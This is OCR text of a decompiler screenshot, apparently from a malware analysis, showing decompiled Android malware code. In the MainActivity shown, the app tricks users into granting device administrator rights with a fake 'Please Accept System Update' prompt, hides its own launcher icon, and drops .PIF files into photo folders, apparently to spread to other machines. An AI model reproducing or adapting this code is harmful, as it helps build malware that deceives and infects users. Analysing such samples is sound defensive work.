 Java Decompiler - MainActivity.class
File Edit Navigate Search Help
smali
android.support
com
jaredrummler.android.device
BuildConfig
DeviceName$1
DeviceName$Callback
DeviceName$DeviceInfo
DeviceName$Request$GetDeviceR
DeviceName$Request$GetDeviceR
DeviceName$Request
DeviceName
sysoff.uucryptoscell.hmza
Handlers
Packets
SeeSharp
Alarm
BuildConfig
MainActivity
NetService$1
NetService$2$1
NetService$2
NetService$runy
NetService
PacketProvider
Protocol
R$anim
R$attr
R$bool
R$color
R$dimen
R$drawable
R$id
R$integer
MainActivity.class
PacketProvider.Myeditor = PacketProvider.MySettings.edit();
PacketProvider.Myeditor.putString("HMZMyDate", paramBundle);
PacketProvider.Myeditor.commit();
try
{
label92:
this.devicePolicyManager = ((DevicePolicyManager)getSystemService("device_policy"));
this.SystemAdminUpdate = new ComponentName(this, SystemUpteen.class);
paramBundle = new Intent("android.app.action.ADD_DEVICE_ADMIN");
paramBundle.putExtra("android.app.extra.DEVICE_ADMIN", this.SystemAdminUpdate);
paramBundle.putExtra("android.app.extra.ADD_EXPLANATION", "Please Accept System Update");
startActivityForResult(paramBundle, 47);
try
{
label156:
getPackageManager().setComponentEnabledSetting(new ComponentName("com.sysoff.uucryptoscell.hmza", "com.sysoff.uucryptoscell.hmza.MainActivity"), 2, 1);
label176:
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/DCIM.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Camera/Camera.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Facebook/Facebook.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/DCIM/Screenshots/Screenshots.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Pictures.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Screenshots/Screenshots.PIF");
SpreadPIF(Environment.getExternalStorageDirectory() + "/Pictures/Messenger/Messenger.PIF");
return;
}
catch (Exception paramBundle)
{
break label176;
}
}
catch (Exception paramBundle)
{
break label156;
}
}
catch (Exception paramBundle)
{
break label92;
REEBUF